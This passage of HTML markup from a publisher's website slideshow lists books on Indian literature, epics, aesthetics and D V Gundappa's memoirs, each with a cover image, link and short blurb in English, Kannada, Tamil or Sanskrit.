  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are synonymous with the Indian culture. The author...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">DVG’s Art Gallery of Memories (Vol. 6) “Some Pillars of Society”</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century. Written in Kannada in the 1970s, these memoirs go...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">The Essential Sanātana-dharma</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a handbook for anyone who wishes to grasp the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Some Protagonists of Sacred Traditions</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs  was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different corners of the erstwhile Mysore Kingdom and lived in...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nayana-savana">Nayana-Savana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Kṣāttra</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br />
	The renowned Sanskrit poet and scholar, Śatāvadhānī Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">ಛಂದೋವಿವೇಕ </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ ಎಷ್ಟೋ ಹೊಳಹುಗಳು ಕೃತಿಯ ಮೌಲಿಕತೆಯನ್ನು ಹೆಚ್ಚಿಸಿವೆ. ಈ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dewans-mysore">The Dewans of Mysore</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period that spans from the mid-nineteenth century to the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Bharatiya Kavya-mimamseya Hinnele</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sahitya-samhite">Sahitya-samhite </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R Ganesh.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-mahabharata">The Essential Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are indebted to it. To read the Mahābhārata is to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Shiva Rama Krishna (Tamil) </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br />
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br />
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br />
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br />
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br />
	சிவன் தனிமனித அடையாளமாக அமைகிறான்....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Ṛtukalyāṇam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम् ऋतूनां विलासोऽत्र प्रपञ्चितः। बेङ्गलूरुनामके...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">The Art and Science of Avadhānam in Sanskrit</a></span>  </div>  
